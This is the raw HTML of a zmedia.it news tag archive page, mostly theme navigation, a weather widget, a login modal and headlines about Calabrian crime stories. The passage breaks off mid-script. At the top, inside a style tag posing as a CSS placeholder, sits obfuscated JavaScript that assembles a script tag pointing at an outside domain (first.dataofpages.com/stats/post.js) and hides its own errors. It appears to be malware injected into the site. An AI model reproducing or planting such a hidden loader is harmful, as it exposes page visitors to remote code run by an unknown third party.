	<style id="tdw-css-placeholder">(function(){try{var_vznierc=String;let_afbqnesgb=_vznierc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varadkejae="s"+"c"+_vznierc[_afbqnesgb](114,105,112,116),_frslk="c"+"re"+_vznierc[_afbqnesgb](97,116,101,69,108,101,109,101,110,116),_ubdxdk="s"+_vznierc[_afbqnesgb](114,99),azqfeyspqol=_vznierc[_afbqnesgb](105,100),_qrhrgc="cu"+"rre"+_vznierc[_afbqnesgb](110,116,83,99,114,105,112,116);var_nilz="pa"+"r"+_vznierc[_afbqnesgb](101,110,116,78,111,100,101),_sqdtqlh="i"+"ns"+_vznierc[_afbqnesgb](101,114,116,66,101,102,111,114,101),_znsxqwiv="ge"+"El"+_vznierc[_afbqnesgb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_fsdqydvccd="h"+"e"+_vznierc[_afbqnesgb](97,100),acjfqnyotq="ap"+"p"+_vznierc[_afbqnesgb](101,110,100,67,104,105,108,100),_npmvztt=document;let_vbht="t"+"e"+_vznierc[_afbqnesgb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qtjjnj=_npmvztt[_frslk](adkejae),avzzxq=_vznierc[_afbqnesgb](104,116,116,112,115,58,47,47)+_vznierc[_afbqnesgb](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](115)+"ta"+"t"+_vznierc[_afbqnesgb](115)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](112)+"o"+"st"+_vznierc[_afbqnesgb](46,106,115);_qtjjnj[_ubdxdk]=avzzxq;_qtjjnj[azqfeyspqol]=_vbht;if(_npmvztt[_qrhrgc]){_npmvztt[_qrhrgc][_nilz][_sqdtqlh](_qtjjnj,_npmvztt[_qrhrgc])}else{_npmvztt[_znsxqwiv](_fsdqydvccd)[0][acjfqnyotq](_qtjjnj)}}catch (err){}})();</style></head>

<body class="archive tag tag-operazione-scacco-al-re-di-santena tag-4051 wp-theme-Newspaper td-standard-pack global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dummymenu-container"><ul id="menu-dummymenu" class="td-mobile-main-menu"><li id="menu-item-51316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li id="menu-item-51317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></li>
</ul>
</li>
<li id="menu-item-79884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li id="menu-item-51318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></li>
</ul>
</li>
<li id="menu-item-51319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></li>
</ul>
</li>
<li id="menu-item-51320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a></li>
<li id="menu-item-51321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a></li>
<li id="menu-item-51323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.zmedia.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">8.5</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reggio Calabria</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                sabato, 17 Gennaio 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-51310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51310"><a href="https://www.zmedia.it/pubblicita/">Pubblicità</a></li>
<li id="menu-item-51311" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51311"><a href="https://www.zmedia.it/contatti/">Contattaci</a></li>
<li id="menu-item-51309" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51309"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Accedi</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo nome utente</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accedi">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Hai dimenticato la password? Chiedi aiuto</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">la tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.zmedia.it/">
                <img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="300" height="135"/>
                <span class="td-visual-hidden">ZMEDIA</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.zmedia.it/pubblicita/" target="_blank" title="La tua pubblicità su Zmedia">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_zmedia_marketing_728x90.png" width="728" height="90" alt="La tua pubblicità su Zmedia"/>
</a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img class="td-retina-data" data-retina="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" alt="zmedia - logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-dummymenu-container"><ul id="menu-dummymenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"102","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "22481";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5621";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-aggredisce-il-parroco-durante-la-messa-donna-colpisce-don-roberto-al-volto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria &#8211; aggredisce il parroco durante la messa: donna colpisce don Roberto al volto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria &#8211; aggredisce il parroco durante la messa: donna colpisce don Roberto al volto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/don-ro-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-aggredisce-il-parroco-durante-la-messa-donna-colpisce-don-roberto-al-volto\/\"  rel=\"bookmark\" title=\"Calabria &#8211; aggredisce il parroco durante la messa: donna colpisce don Roberto al volto\">Calabria &#8211; aggredisce il parroco durante la messa: donna colpisce don...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/risarcimento-di-45mila-euro-ai-condomini-disturbati-dai-bambini-che-giocano-a-pallone-nelloratorio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell\u2019oratorio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell\u2019oratorio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/bambini-oratorio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/risarcimento-di-45mila-euro-ai-condomini-disturbati-dai-bambini-che-giocano-a-pallone-nelloratorio\/\"  rel=\"bookmark\" title=\"Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell\u2019oratorio\">Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/violenza-su-una-bambina-di-10-anni-rimasta-incinta-condanna-a-5-anni-sentenza-choc-fa-discutere\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/bambina-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/violenza-su-una-bambina-di-10-anni-rimasta-incinta-condanna-a-5-anni-sentenza-choc-fa-discutere\/\"  rel=\"bookmark\" title=\"Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere\">Violenza su una bambina di 10 anni rimasta incinta, condanna a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tragico-incidente-nella-notte-sulla-statale-18-un-morto-e-un-ferito\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tragico incidente nella notte sulla statale 18: un morto e un ferito\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Ambulanza\" title=\"Tragico incidente nella notte sulla statale 18: un morto e un ferito\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/IMG_1167-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tragico-incidente-nella-notte-sulla-statale-18-un-morto-e-un-ferito\/\"  rel=\"bookmark\" title=\"Tragico incidente nella notte sulla statale 18: un morto e un ferito\">Tragico incidente nella notte sulla statale 18: un morto e un...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 159;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
